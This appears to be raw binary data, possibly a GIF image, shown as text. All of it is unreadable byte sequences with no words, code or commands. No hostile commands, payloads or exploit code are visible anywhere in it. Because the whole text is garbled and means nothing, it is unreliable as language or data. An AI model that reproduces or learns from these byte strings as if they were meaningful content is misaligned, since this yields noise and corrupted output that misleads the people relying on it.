����j���<{kx�`�=�;�'��C��x+�4����ƫ�/ ?�  ������C=�5S	V(����G���H��8�9� �",l8!S�ֲ�x��QJhT,�  ��@���XAY�&N�	��Z�����oH9�`�(	É1u%(d<\��
��0����;-��� 1�uX��Z�t{���>T<��J���87p�'P�")�$)A�>|�����@�"��	+�4�`(�Ri��P����.��u��/<���VR��:��A/X� �
�9��ӦuԦP�������0��P�H��+� )P��%�Y�[��SHbl5~��r[�� �j���?*nI �� �J9c-؊ll����܄h+�؂��|Kv�$��� ��p�Jn<  ��i�	)J.�
5��q4�1��29�������b��h,� �;�p(K`@[���
�i{-^�-TpKU@�'���»�K�ۊM�5 A�;�+9���&x iF/���$F�P�Q�[xN���S	�2vK�0��)�m(t갵<J�
֌�� ���ٴ�l�����K�ІuЈ��-�!���5�D�@B�I�=�8��a���m��R��P�;�;��F���� ^(/ 7X�u�0T�� ��sO�D��C 1is��5K95c����d��TP#]�	9H�`�q��	40�9Dk ��������9��TX���������< �ʂ��D �42S��!��@�x�"@@�@U�-�	���ѓ0ӿ�9���̔�Ј���{���J0���@��	 ��8���S��I��+��D\�N`��}�
A��������n�&@��8 (]��,�<q�
�LeOQ\�&����@2���:&8�*k�s�V���8N�4� �'�B]ս'���k#�p�-�tP -IF�)8��N(1?�����E'�mQ����D�b `� l�T�"Յ�K�'Ѱ1�y��{ �P�W���q»;�ڈP#�,�Փ�_[e;���PF�5�4�n�V�X� Z�h����	pX��!��j�u=�1Rx��c�y�W��%��)�����Jp�_�Z��x*Wa"Sh�Ť��nO�p��� �Z�"����=��� ��KB�%l��@�������>@8J�x�D�K�ڹ��.���!&¤ �-��hۊ�D�7 �&@%�TS�q��@i�T8%`��!�.��w	�9� �R��D@� p�>@��mϭ��S��툣(���+q��YσPM�k��� X1@ `S��ߎ��"a<H h� ��b���ȤW\�-���@� T��Ԑ�����K`V,�;�� Q5Օ��������� x ��F� �*���?����E��.�8�J��3%���md7-�"�U	���=��Ia�ťIK4>�s�5��� ����GP;<4)h �'<	>�આ>)*>]�D
}x����a`�l�Еx�jY	��x�ԋI��]�45	�:�:4">~���^�T��J��B��2�1�&2�>0���(A��/v��M1Y�� � �I	N.]����� ���x}�*Pe����c�(�����+p(�@�e�=���,vg �]G9QgLJ���  �X�d ^	��IlP^�]�8o�܎�`�¥j��Ӆ��>؂����#XLd�4�P�xVGsDj��_;	7\�� յ< `*�86V��"�툈1	F� ��?f��\�F�&h����ӕ>�Xjr��ӈ�\aP>���$BfO7�g	���ard�yH���@�Ț��#�n��wQ���&_T@A,��0���`�]~ ]�O�)(��Z�P�bx�PNI�xi��֓��x�?��VkG8$8�P��J���çwI��;XV:pA`�@��'�&�u���9l�n���+(O9ig��I��Oޢt�NdkqUl4����V	��^!���i�ז��~(+���/8��KJ�����&f�@����H8�?yL�5xDSOӓ�_8������X�8�Ʀ�$خ�������z����-ѳ�#=�� ��GJp��1D�0�����%�Ǟ�l�-��E�ߺ�K��`ԃ%@��L�Xȓ@�����Y*��%F��#8�P��/P����h��"Pg���{��K�%��+�ɓ�р��qE^��}�R��0��܋����8�`� �� ��	���xx��)�2 ���H� hpGQr6�*��'�'puQ��hS�E����u�6l��]{\A8mp�Ȃ�4g5	 ��\2		V�wq���fxq`U@+� [�]h����Yk����K}f����1_�t�]�b.��d���%��?PQwG ��V�j/Tl7�k���y�������脎Ѓ�{�8�y�E�R��5�����.�?�<�8��]��_-�󘣘\�.^�5��o8�ӎv��t2��x�x��n� y�7L�>`�����/'�1�(�X8]5�F�� �h��8>PU���ˮfq����������ȁ,�����xW2�{끅�2�m^�:�����z�x�?���s+u��w<?� � �|�9>r�-zr̊�H��i���� ��?�,��)P	$�o&����c���}��W��lX���x�_�h ���%���(�,VD�9�X�&�5Xq�82$Y7�	S�t�_w��w E<�80C��E"��U�,8�`����@X��	��U���ƌG�����2�ȈJ߿�a[�� ��!�4b��	O��I�QF5�y��1�?��dt��FBi�*%e~��v��B���gp�/������OG�R�<@B ɒ�����pW���Ʌn�8&&�q8���A�1����|��Aȏ*��Ø�۷nQ�~��/�?�v�d,�c��i	:[�Bm^��-?!sd����?)0����d�>}B\B�I ��iADM�K- ���"�#x��A��<9����9h�T�Ʌ�m���@m�`�F��$�!����d�?�D�&�2F�aTWF �3�T��l�L ��z��O��i����v�FL*�N6QvC�:	
��tQ�O(�L�����XeT�D;T�� JD�f��8ћk�"�yNt��U����?H��r��4��"& 1dU�٤��i
[�>8קrA��?tP����*��*���#����g�zTg�u=��?-��������}�H��bt	5`���$O�¦��a[�FV`�I'�bd�fjGJX��)����*�ܢǖve����u(&1b��.���?��@ꉳR|_=0��]��[��7�]�m�!lW��v2�U�4@
F@�R��e�Q�//��C4�Q12�<�]�e����z(F$��?��ÀM�|�0��� �ؚ��7gT[��en�[���D
a*��O!#��̈́x�k˩c@��kxՅ�*�Am�!��x�P��\rI�v�|1�Nv]-�F��i �H���%gԥF@`T��qۍ�-�t9E(�!�Fi�Sr���/^FS���j�h�R0 %-VhF�Xj��]_j�֧Bл݉B0z�OAG��>�]�cd��[��Q"�_�іPA����=����?�4m<�y@��Tt� 閹nŽ�mls���#���/L�li��~羑��w@h ᾸEu9����'���:���2�4����0*�D��Zbk�/2,} #�H�����}�HP����>-���H�g�N a��kv�?+�� �Z��-P�	'h����ss�^3�=	�E_bf����i$u�P�F��Ō0�����R(u�����h�Lň�K꒸�X�Z;�G�0҄Y��%
t�q?���I�:����`��L����	ҕK�	 !�
 � ,    � �  � �	(�B��+�!Æ#J�H�a���!	�Q�? H>6@�@��!���r��
�y(��?'-sV|Q���-(��2�@$@>2�ɔ���0�J���f	EMu@����4�D"#!Ϟ��6�͈�
|�/�N�4'���Hn1���F�mIw1ż����"b��  ᑠA[���N�U�EiLЮc������2�����Ŗ���7B>.*�&�a� T�beY�@�|��(P@�����i���U<��k|��a�����m	�;Mh�1��p=+?�rQ$�$�  �$8H�E���Py����W�����PIC��c��r��ؖ�`(Fx��_⽈�n `�P%���t�8P�5�B~9-ebN��L~%PcD��hA�@b �!���MԄ_�#�(.��ߐ�D"D�9�T@�]�t��aI�nU8����(�c�@t���ekrJD�Ct6�@��'E{-�b�Nr
B���P�A�~oV�J� �Um���@�~�ϊi����O�e)������������KJV���p�)-��l �Ш�!Ak�������6Di�I�Oe�m��VnC��V*���XM����m�H�Ml��!�,� ���� �%D����9)���RQI�+�r���t8��,�\	g�ul�@NN�jED	d�<`r(KdqʩD	�	�+N�<s��<B�^� ���6T�� $�.A|"A�H���M�F�Uo��"&!a,P��4��Q�".���@5h��EE͒��Pt�iALc���j�l� �HPPn��!EY^�^!,�@I��$�ԝO��@��
�"��1ʯX&������a2e���n���˼�@/CN(BJIF2p���ќ�l��d�������o�ūdC�����  {����҄ ��}�*H49�h+h�@2�;�y�;-���b��]�I�3�?��DB��`�6���A
K�aS�����f+������a#��"���7en ��@�&�� ��!~h��I�tq"ј����A������3���@���?,�ABH�SC-��*"K:1 �O�)EN�U�~Q{�?� �duƉoS�@�F:�4�0����C�X�{!�O�&��T�9QA8�H7x%�#"��,/�f4c� °��Q"�ֶ�=<�l �SC���KH�!=�Ѿ �!e���A�� �9Y�r�Љ�ME��G.KqM���		�(A�+mB�z��brR�$"%�W���po���j�8+P0�Y�@�D4����ؐ���($)(D�Nt��	�^C�/ �D#�A.ѐp�S���y JZ2"���?
�6�dS�A�!J�1?[y�����6�a=-��@���h�@Fj�V"2�l�~b�8��fC�HiQ9���r�8��գ�? �-t_E4�(�t3�AJH����
d��	�53�y�{$ʚ@b
">S �il�J��6XD$H��$� $@0����Ĵ ,B�`e���4`4���@p	��s "��Dp@&�ʎ0��b]�*R�qty�ԹZQ���`�H2�I����
�"�[�E-9�O�k�V�� U&A,�
dnBQk�T̗V���	)��!��=Z�07x����Tfދ�� �E�[���FĈ.l�{����$��D����k �Y�Ȥ���m���
��6S�3�i�	�Ш�̍rmH��atNk���(E��l��'`�|q�_8<���`)Jd�S�X�;=�0��Y�@	]Nt��)��r�� X�Z`�I_�5�����Qp�ˁ�*kU
"�I&�	B��5��A#���8���u��9�\� �?��ZZ!���0��
�d�����D���+k	�D�`�	�Hd8  AH1P�tu����]ƕ��s��G5Ƨ4e�Z�H{��W����� � ��P��� �c ��(�E�gvՃ������Gd)lT�?M� �8��N���� ��?@��up��Y�0�ѓG�4���@�!��1܏��4�jgMIT�Y�4�����m�P�	� �eD0�&�fG�a��.E�4�!u���?�h�(Zm�)H� 'E��:Ӆ&hA�bQg�,�t�$i��#����;~l�%�G�i����*�xr���?N�K�-��0�@��v��a�#ƨ@@2V	�г�B�<^�2��eI`�GX��� w  A� 7|@f�8#�gΘ`ۀ�5��:5�$]E�h� �t!y���C{'�@'�0 �`(�0԰w�p�h%��w"��p@�w�rQV��ta2U��
��|���N�bU5�	(��'o�׀E�J��wDg��@�u �&p��� b  ����GK�IC�P�
�&Ҡ�EӀA${z'�R�`t�`7tB�<�p PHL �]� bP� ������PVr�A+aLA�V�0�0�03�QD�9���B�&hbU-`�1���lG؈p�� �B�Ј���b��� �`mx �@���Q1bG	V ��l��ՁJD�� tB�@t�G���@�!_P�0�R�`��0�p	�mh� �! K�QA�	c�Z`�l�xL�G�Z� ��j����'� qw��` 	W u�G�Pb�� ��0 	p�� 9��d���zV���Њ� �Hy'{��>[w(  R��xX�R�!`�&�V�m3T���	 Y-9t�А�C���R׉!l��EG7(�D�p! ��N%R� j`	I ��wr8A �8t�x�q�B��Tƈ� �Г��[���@����mGB��Q&�����ݰ	8	��{( ���v��P��ЍR��L�1ƨ�r�>ə�9tq ��}q��A����p�p ���M��9��&�8O)�Ԁ����{���T�T�R��ʙ��0� ������I��RН�ݩ8P�y�'�TQ	���	�� 9H��  E��R�  ��!b=�@ ��8�P�$��>i�R �3�q�q��s.�A�I!` �i��i��v & "jnl��ךa1Z�3������@� X��wؠ��w�6�?���۠{�_  R �pi�Z���p ��Ex Wp���܀kT *;_�#-@ 	���(�Z��	�v� � ���p�@�S7��B���� � ְ�Ɣ���0l�Պ�� �N��(; $�� ˩q�@xZ�����sW
�`�C����	�`!���W`��?� ��s�5zp��.�^�c���z�Z@��&��< et(C��O0�����l�Ѐ�ڊI��-P� ����>>� ��P�] b�ń��[��tPZ �{�w��� �	I����B7�)�*��Aw��Hv�$�� Z@��t�� �W0 �j���;�TYa�#j� �*4ʓ5�������Ǌ�O��P�@�Z	 P� � ��� Ԁ�0 }���j�V ������g�֊�ɡ�i�6���S�ci��v����H���  y��{	�� ��f��;i`[���1!�Z �&�T�j���GZ���R`�[����� ���ы@u�;�}�������" ��+0% � !�>9����xf=��mg����˘�ǒI�x�Z�&�	�& + T�{	��G���UM0��8 �
�OpF�z!���*���������Au�ؐ��٘���rxDeq��6p�" �3�-�0� ��K�Sj� =P	��N#h�U��mG���&h�0������hnb��H���E�p�� 0�X8&���^�}�K0�K0 '�j �� W }�B|e5e����`c}�9Q����tR����jp����Z����� 0����\wK� }@	��T�s�p!��j���>I�����
��l��
@�k�O�ټj;�0 X»�P.���|��̎��W�ę��@n�����ˊ�<�b���C� qG�Fx�fE�"q�u�j���	� `
 ��iM� ����`�K��0 <}"��`��t[��R�&�Қ�u�[)8����pA7u �=&���FW��Ҡ�ڠ������ 
�Kp-��i; ٵ��! �C|�G��L������0��*ȋ�wH� "`�t�	��� �4�;�v�2h}�L�)aä��u������a���GKU�S����9�������W�s�m����b��p��[�H�ŗ�Q�<�s>]���ٺ�����`����ѝH�F��H�RLp��i� �`�`<� Z���{	z�v�Q�
 \itMW��+L� Z�����O-'>	q�-E����Cl��  Ph�� ,P� T���ܠ���F�:i+�ϫݪ:~���T�? ����� ���={"�	��
�q!	 ,�(�z�
�|ɓ6lr}-r��A��:~Px�a��7��a� ��LF'=�@K	�{x|�ݠ��ߚ5�m�@����A��q>�� &�í���? ��B����#�	��7j�1����q:������W@{W�Dw�N�ˈ�Xj��������fO���A��tِ&�W��TҎ��, � :��PC_@U�n`
�p�x��H�Rw���-�k����`ڝ6nq&p���0����c }@ VR�CK�g'@A �	����
�@�D[�z��R� *4�+dZ9�8Z�� y��%H��v M�I9 ���ͭ=
��"�A`%�>��ʈ��Q� �L �P�a���?9��R��pSGW�Fא@�P*5 	��_����c	����!��i��d@A�&p�*�.�p � $�*�'+����R��L���F��g��!׾"	 	@0����
D�o�y{n��%��A��ڈ���L V���w�pp8��j��R,�J_� �� ��
\���n�� 
?�\ ���@AP��x� �鸨�ݽlҎ�ͦ���
��.�&���O
����O�6ML���� y`A��!��Z�$D�D����&T఍�k�dR�&�&��lr���Lp6�%Z���?�^c��M��؊R��r]L�1p�"��W�a[� i[���,ч$�^����~9��3i͙���B�L�.�N�l�͘����%V�$JM�?"���/�h8۰1�#�������� ԃ-|�nX��X�I-�s�2g뤍ڄ����)���wʈm:g�G��bJ#}����J���iB�W�"d���_�����"�>�X�&p��	A��^�9 8`I����o>�pjh���4�^�ǅ_�S�����1X�Hx`j�aBB�H�i�������>��(d�PA	}�"5D	��	0
8@������bb�80a�>���bp��Vԓ��	2�k��@�X`!�4x�0�-���!7�[-6�(��"��ŃJ��Q��m\*;&���HԐ�ez���b�eOʪAʴ���`N)��G1Z�u(x�=l5���5{{ LIR,�DY� @��	44�j��'���p�ǻ 6ؠ��&(��F)��   8����z,
2���KG'�*lӄP��S�p@�&����d 5��S(�a�Ѻ��A����:�1�aF*;���ɹu` j����ui`p�@ �hR
�JU�
 ��B�t��H���q� � ���&8`�	�/
����B�+�ЀVo�)X���1��; 0"���Z���Bx!RÚ����M b�A��h0�B<�G�&P���!d)����A����g`�'��A��ǻ�^��~i�㢶y��F�g1@(�Em������	��XU�j����< �_Ӏ��h�jN�z&&�*�8�@���9����D�YBY�*����D~X)LU�1A���P
����\!z��!L!5<�BY� ���  X���W�H,�=��:���@��4�1��t�n��"����$�H�	�T��0Й�@+�@���B�/���
x�� �$A8AL��j� @��%Ty�&� �|�	0� ��N�� �ؿ&�q(�p#R��`�E�� ��<` א_R s����>A�
��NR��0��d�d�k69��GiH�	�d���MC��E�@-�"���D2����\�$Z� ��ip��	٦����	h�x����	A�@x� �$,��Z��+�	� ���.�
�y�;)��l,	����e�a��4���Mm:���熁z��l�Aʀ���&=�QC���DB
��6�r���)O��1��A�.E���V:9bL �@���i%�9h����(zAp���F&r ]�OJ2��l���_i��Xg/��Ge�֢�q�
68�;�d��h��4j��j�q��XR1���I"�*���NB����W8�0�^�8�Q������Y�����DZ�%8���p�g�p�Ȉ���0��� ��N��
7(k�&P��T����K�#��Z�k�[��q09���`G���V�Tw��(�>4Eb=�H��� �9N� ȷ�� �bφ�7Ja@�Z�y���UhzI�<�����G���rY��~��hCI: G.�^�KP��6���j\b���R�1���2�+La^��G&�o�Fc�y~���Ļ���ăt${M�D�����Pܤ ��[�}����$�j�L����@��$}�Xx6Ք�2�z3j�&A#�<d�/KX��e8&.�m� ���1,�+\�_�@�Pr����cg�@�����kc�D�	|Tl�*,!�~:����\�����o9�
����}8��@���4Z�� )<��`�"�p	�A�V*�=��K�� bF��h�7�Mʃ���{��!��2�S1���͘��Q=�n���~�%�|��Ҽ��I����O�&�P���!��ɵ"e���59��
ֻV+*�{�O��d� �?�@sD\B��8���(�t�#�!�����ᙛm�,u��o��n��-�6��   A�y��&�A D` bG� p5WI��%(Q����%=}���Kd'��Tj/�#T�閉���|�/΀or4��d� еJ26���{VhE�M~�W��S�J��n}�Hx����t�����i�](��m�}���#�'T_��ᔨ��b�Kx=���=���?T �h�����C����;�J�#�Dr���+6�p�� �s�/@�(�>�%P��%R�=h��{@TP�(	�@ ���x� @B����%�6�
D�E*4Fr���l�8-���{A�z��x~A��

���A5CJ��>x T��'��   %��$|�K�)}J�׃ADK��"�z��P�
tAB�=���؏� 5*)��ۼh ^P@�@T��  ���ͨ���>p=�B|B-�'HDM�*�(�k�kC�� �è� � x=܃��
J����9<�	T���}:@ sr�� M2� ?Bܮ|z�_��YĈ� _X�!���:�b+*ܽ2��A�?A��{�D����9�Ⱦ\H�J���	A@�@��@�*ا�X�_D�`4	<�
>�z�Tƀ�=�"���������x�KXR�?�H�P }�����	�E+ ]#��3�:�C�a�ժ�;��3����,L�����2��/�:
J�Bp��1��HXfC���% �p��+��E�z�J��/��&x�D�<!��#Dړ	D�#j����޺B=���"�Ф���"�G���}ʿ��U� �j�����s� �[����ȜHтKP��DOt�F�!用Mx��0�Ѐ�T�AMiD��'x�,E$�M��Q��0��H�@%'L����F��;B�C�0���t;S�$�z��P��ܠ   � � A(oȁ��G������P���h#�S+��Y,��[�؛����H(�;��&X�Ep�����,��N,�>�v������P��T�N �4��LLw�	)E ���TX11�8��#�P��$���+��f��-	>��-�Wc /���<�q�%́Gp  ���N�M@�4��/Q�x�G�Lh���h�L(��3"y0�1�*POT�h+��� ��=�"�+3<��,�,L@(�4��̾�݄�,�	=��fՃ}�� `$��=�*X�F��XqB���Ā� �&�E�,�����E�-��I��Ѣ�P��P�T�.EB�͡,O���ռPhE�A
�������	�}À`�I
��z�WK=r��rS��	A��o8
8VG� �4�UY�-�f�Ђ%`FB�ź��̱ ��0 @�8aAMR/,[ǔXPX��4�ʈqX�p��%�f%���KGp�1`V}e�M@X)���MD�� ��B�N��� 0�t��ZiG�2
�j,,s*�}�`P�8>԰�Z���ܙ�Z��G�Y)X��[�	�ϩ7 ��)l�S  7� &0�c ��#r��uĭ]D����1�) �p����e�\�XY��	C@�����X��Y=��m�$ �?x�m�&��p�oE!R�t q�)��E�� 1�)�s4�R�=Ђ �
[��ڴ��M���Q���%�R��l������ՂGت?(O$hV��o @�>��+8��p�D05  p�l��n�	Ȇl�la�u�u�a ��H����ܵ�	��)�������Ȃ�����8؂?��p�n���\�O���q'�*D}h��[ٖm�oP�o��:���a�b��#^�o�+�b���#��)hU�$ʖM[˭�%uVl�ٹm�hV,�P�� Bl��?��ŀ��˯��:Vޣ�a;��9c%v�P�%[8�6"V\����޿�P=�V�����8�NF���~jP���5�&
���ʨ�) �B�R�@J��b�@�%�^=X�
�^y��?�U�
]Һ�0��4��p��>@hb�Uഝ�^^�ޡ �Ĕ��)�'��6��E^�2���A[�f�c��gEf������g=h n	��C���%�nV�Ph�]袨�v
?.
$�^��R���4(� V������s)��wn�I�Y��P=�#�� ?��:|��u�<��V^Y�i�梶�v΂��  F�$h��6J��:0
H� �B�R�`�) �Pxl:����.�d��}�IVRh-�NS���oDaD`�}dW��~蕭`
�v"�v�k$��^��l=���^j�X����V^(����e6h� Ά�b�U&%V����f�.n�����c�Ȇ
E�P B��N���ʼ��v�����`ln�`��i���h�G�ޕnig�g
]�?��-@��EJ؂>���caa�n�j��#�B ���m F���V�CV�6
F   �����-H��,�����&v?l�'p|&`=؅?��B>+hJ@����u~m�.
;�\|ΆG�\�f����mI��` X�Q� ���-��/N�]�e�ȂM�qJ�jg]n�d.�# �'�\��?������n��d�^=  �������k�.q7W�)�M !�
 � ,    � �  � �	��f�A�QF�@����#JtX`�@E_XXh�@�C$�I�!J��p ���XQ%ʛ��tR�_	� #�	�Hmd��eD�2�,iDEKT�)��?��10g�<iu�҆7��T�j՛@m�`��&7�$+���m��8�A�{����D^ ��F���ИxaT�*��+r�@`��@�Y �	$�m�q���j���'V`��I�|�0ʛ�Q>S�z	�����~��N>p����J��o��ޠ�h�0�_����8iಉ� YHϱ4u��v�UP LNPw�sNp��i!���W���?�Ht�m���� ����!(tD��e��gЀAg`��Q'�v�U��vGP�O�x�K1Ї�C ࢋev[_����
���@*V_%���?t8fт��i��yduNx!o���E��@�M4�A ,RCm��"�fV�Uq�i�M���=GJ+�l�`�Q���vF^W�j%�QO�5��#V�EՅC�n�l\Ft�?g��?V�i��YQ�(�*����I��s�9�T�	-��aG����=��c��琰����:���C�@Rdl�E��?�Jk�Cٜc�?���M��1"��	�%��  ���C�B<���%P�7�() �S��U���h�p-�a��@���q�	l��?kv��La�?[�@G�� ����' _����T0��`�@����d�0=�'���Ē8wI��j| ���
�r��%����~��D(�#�A0�3��0`����2��m!�<)U�"|���FD:�]��*�6P�Ԁ@<0�@p��� +��AX?�� ?��j���.C��v�@�;�7�W�!���;��o��I��H(��DQ����/P�X/��P��?�1id�M�n 8�V4����Qӓ�¢J�gd���b�<B
�D��	�� x]��& �^mk���O*��ؤN�/0��A�L.*���2E�E��t��C�+� �T��B�hi#xeS�v«/rW��*�*��hG<"�4���\��)T%r��BQ���޼�&a�8(�쀐��(AGL6��K ��؄0^�~U��?��1�C5?��D^�>�E����@~�:��(}�@PȻm&L��?"��(Ґm1\@�le�h�?,�B~� ������<����{� �-�2�Dd��`��ӣD �A��@��E�E]�y��a�5����*|f3��ɟ �k�"l��l�t�;�N�� ��3ڛH:��< �HDZbL�a�quf*R����i%x�(�9xRd,
.`������Q�牮0-��E�&���?|W��y�~�TfD0g�U�j"��@HQ��@�0zId�K��?���%H�� �o$?�o�Vm��$�W�ݥ"j�#��.Ն]`�(!�` ��H�,2���/��"N��&�1)�?�͔
ԋ~���c��H� %��`�=jH({5�j���Z��Ja	�<)܃� "� ���L%��^�&?&�r�8YUe���N� �� �+�Z�W�g�������D�"U(�M�B��Ig�W��5o��W1"�>Á�(:�0`#�
'���<�!��SlE�%��HA����k]{m]8�����d���ց,�p��6R΃J{���F����47��P-+���)�<>�zi�2dC�����	��G��q��P�H�{&�G��� '�� L���(�p�CD��U���P�7��I�l�2،Mр���FnBf��n0!f���?���0A ���MQ�Dpϗ�;�GR�4�:p�l�74گ^��¨�{D�����t/��`�}8�?���Z �0AD�L%��d%��h�`��%vdQ$Y���{G0�Z���NN�q��_�d0��7+�{��o"/Dx���� �,����G�n���t�IBcF�h�V���7^Mrғ2�>q+����)�H�8�K����A�kaѧ	�:�_���0���E���B �U�k��Z���Uf~� �iE2��u����!� < �8��A�u5�ݗ$��Y����sӼ���UNN`(�Wg�)ĎR*jZ�q�������6˦M!�� �ޕ�����@_9ɏ�w �v�%W�x����Ve'�灠��@���Dt�����0ÐDI�������6Na��Aiok1 ���I�u�4�׼�4�^�	n���0�6v G��p�����vAQ#K��z15�LۧU���0v~\�id�,p
6B%u�j5_�R
�\֣D)��t�)��{�2'}A)���f?�gc^0Z�`�� 0��#��.�i�2A1UBA��n'n�`
����p��K]!��n�rV0t�Ji0#�z�ra3[Æ/Sh�]n�,�5�ʱp��$A]�'"=t$bf�@	�����vOЁ;���v0�������R�PcxXRe����Cx3�4�1m��tQ�w��( 0 &��
����Hd����s�p�&M M�átG�42�4[ }[y��Y������xh��P/�x&�x����:P��a����u&'� ,r(�QN����sO�����UW�����]!f�
��	~�C�h6��hX�^��t6���q��Z�  p  ���",$���&]�7;� di�t5eO��h-;P6����-�`�p��۰	� l$.���&� `q�D���� "0_'�"�8A�`|p��6q��n�Qree9`��\�Z\aW3��0�0� �P�q��,c)����]2%�  �O�.I&��"1;z�\��k���$���}ۅ5��[c� ����m�.0�̒h�}����c"_ 8 	�P(X�+� n�6�@�(�A�Z�`������6<�o�ɛX�eS6 c0!�����&QD 0]f)H7,�ْ��VM���\Rd��s?�q���X�;,�K �m�ty�y��R����c�07�U��5� �࣒).�1�p��z@pa�Lڤ��ذZ`�R�"�j@�n"npy��pP�P����'�k�`��w��)�p+1ڍ��r7���c��cq��i@�����>�z��I���)�pw� !�aq ېXrذ!��#z P�a8��=G`bAy�5[�IBЧ~�B[c������9���(lN� R �i�jZ)��p�Ze���� 
��slz7+ n���_�6�!�Ȩ91���l��z6�e�jw&���A���!�j��q�@?	_�& n{ipp���"�j��WJ9Ẩ���p!>Q��L�����x�5��	�1�d��������! 8���yg1���&�O����pg
�1v�W)�'��[�R3U���5��;Pc��I����z��p��J�v�����c8+�mʬwvgW +���m�8;�Z0q�!`�wk�A���A��B=0��u`׵��)˨b{|�j�	�9��p���9�!����� ����&�
{��jOm��@�@�0[i;p�Āb��`c^+�;�԰+k$�xk��=󄱿*`���ɘ7R�����h� j�RFo��� ��:�뻂��;m�����º�;���� p`,	PKB�5ݐ�)	b��	��	�;��� ���:�+䀳���� �5�˴��}���`�&yg�;���5��۰����D�`��lZ� �Ѩנ��0�z 1��!tʷ�u�</��B�70���!�������@�]<��pF�\�A�P��砞夰�*�Q��t ��mx&�	����;j !�=�8o<4�a��)�L= ���:��{Zp�F˿�`l
�)�	�5p�k� !�-`w6� �5�Ũ���j0 W� �&�{�u"�y�	���p`0��2���<���,�7,��v���*�#�"#���H�� �@ ���&���"p}p	�;�0)W��������0&s����b�����\��$��y�q�_���נW`3<� �`�:���`�Z�� �к�&n&p	� �� W0q ��P�Q#����m�@�ޠi-�;��5���X��&��<q���P�":��`�`?��a�	�C0�Ӡw &���� 6��@pb�1V�����f��� ����I_�ɗ0��R����p��k�pj���	������9k栞�p�� �p  Zp	L�� �@�����p	`�P�@�V&	�B)��KM�}����4�����Sw�ґ��(+�$�/��j �/����=ʫ�Z�##Z �j� p`�����L�����j�p�`q� ���k�);���`���82���9���<X�)����Zp %j��j��"*�t�j����D`@�� ����� ��p	�A&� n�&� �lB�ۨ8���ԕa��8�}��<� 6]+�J��͗��h�j�z��G� � ��˸���H��= �]����&j�(_����;ؔ��>1�%I*t�
������z��z ��ҫf��
Ӝ;�pR���C��J
��� �m� "��� m#�<8�ړ٭@��?cs��$�*D^#ʼ<�*�,n�̾�Ԁ�2�PN5	!Rְ�*�K 
���P�@]��Op"`��3@[I�ռ8�����ю⃵o��0�Ы� ��)�t����0[���&p��p �PK� 0Z����N�@�� 
J��s�� 1��i
�n�����5���p�ߣ����տ���4�sl]��
T\��aL���D��n��� r�
]�f�&:;.0��)����}�8~?;�lȆ5B05I8����q���2N���8{2	�\�mv"@��0�5O���w�_hM�ő;Ko��߇/�	�X���]�kЯC�{�����㞰ؠjL �D��  �� 	��`�����0 ����1�����z�&�����l���p��8�/k�۠��l�mp@�i����$xe]7	@�����sT�?PK���7�ʕ"Lp X��4�)U�|�?�1e��7��Ls�����J�&D�t 5lۨ�Gm�4jԮ�x @ M<���E��18�a �8҈	�#}?z�"�A��M��:����⦁<�ſ/6�d�ئ6k֊B�
x�PL�b��4/��v�1��a �`BM�iZ��O���K^!��D�iK��V�?pzW&����s�е�+Y�_I��^?*��	��z�;�保>���σW\y�O�7j⤍���A�%��	@*i���(��
.��"���`��3$��{`��2��Cˁ	2�$#Τ�~B	%��Jk4�&)�<���4P�u4��uRҢ$0Rr J��h R�Ƨk <����-Mz!&Et.�0����A�$�ց����K����fF.�)�7LK ^���mtc�l��gKG��%Z����x+�trK��1a��[*%
�4���N5M"S�M�|��i�To/�ֹb�Q%m�Y���-vM2%�-P�*	�כ-���$�B�T��LU�d�U6o܆�<�C�;U�怦�ڕ��4�\�Z���1���$GK��h	"*�w�U����@�v�Jr!�11C4��B�t*I�"9����	�N��;��
τx!�k�ӆ �x �.I8��f�7�u�r����VS��Ղ��w���$y �t�:' &S�� KM�ȫj��;w��5<%�n����
�4��鄛�g6���ܸ�zG��bj�2갏-$�lw�0�@D�%<�D��<�q���eq�
8���$l�� ���oDΜs�H�K�A"���@僉�� (^�n�Z�Ғ��������s�Q{�r�h����;QZ� ���e�$�H=��N��?Q����N��MVp�4 	}�^o�7� �"8�6����<K�b�6�U�E	�$�?��ӵOL'��d�Ù_! �#�A��	����Ă+�G!�����j  ����CKh�?����\A�0�H:H<�ի)��~'lp+T&qA�B��*�p2��TC�He,;,I7�W��Q(�����5�������@5����E�8|A8MX3^CbF�𼃛p�#��a�&���x��BW��H�L�ᵟЉ	@����/sLI����#,�"2��+�C�Gnᴁ,8��B�r���x4	�b�My⠣_�*x� �R��t�h����]��Fp�	�ѥ""�$�H�w� 	h�#����!i�d��@P�<�5A���o� p�ke8�E$:�*��-��9��1}%	S�Z���ىnb�� �.p�JFI�ֈBA(0�Ҳ8)< @�p�K$@�P�J���*h��Q�t&�\Ϸ��B�P}|LL��-��	�Z�����d&��e��&��� ӀS:z)��
-��Ѐ�BX�B��� j��V:��y�D���iIb�@��-|!���X�>V/L��	Np�t|�i�Ҹ"� H�" � ��� &A��-j$"��rB䴷���� �2����*<CBP(Ag�v<Q%�9@�� �nT���HR2��N�*����+ ��� 4�q2�?8����g%�A.�110��`T�C��P�S��Y�pP���!�J~W�� �NS������څk�G�ٶ�4�D$L� ���M7�*R\�lc�x�~��B�"��c3[����Gh���5���~eY'������*�lA��Aǉ*� ػŋ,�T���GFn�G��	o�ٕl�bI�y��yt_�Ŵ>�5&���Hl�&4�\7��+$@қ���4=~���q�CЄB���By 8A��� GLn��&L�r�e�m �v.A�!� ��6+U��qHcRPC��L  ` p�"��\2N�ݨr��\a	&�8��G�����d� Ap ��&�=Wr$��**����2�%Q��������ڙ��@8�1ȴ@Z��&�Y�m�$��Ԡ�+0@��A��
�
xdŰ�/��@��ql�0C"� '��=��̴p�Bg���0�㍘��ə�
��6)ha�⫁>`M)H�&�/�$�n����pA�	��D � ��=aU~v 5��v���d{�؉G8�mS(�[Z�L�B2�90!�d���w�����-|�$���x��=9Xv�0>�;^��,��1Ѐ�`�k8�R	�j�y@������e(2�AP��#���>��
��&��ph���y���\a 58� (B8B7pA�7�H�0 )�p�eY��ӗHx��5Ѐ�`���s�P�v���?� ��d8���J�� � -*���?!�x��+,Y�(����2:7x"āE0%I9 �D��B�
�{B@�/�H ;S� ��mr�԰�6T	[�\
!�:$s3�#<��P!��u�
+�X��@/\
��8����^�
��߰DS�F(�m4� v:BJD���6�oQ�B�l�y���� V�G; ��@I���������x z�#M	0-��fj p���i��� �q�"vJ �� �7��7� 5� !���P� 5P��R�` �NpV����]�Ǽ�����B �� �` 0���=�1(C����ƹ�(�$��"���4��:�h$�m�:Y�B@�0+8�I�B.�2zd�]�Ǚ�;Ȇ����: ���0{7���86��r�i�>|{���8��
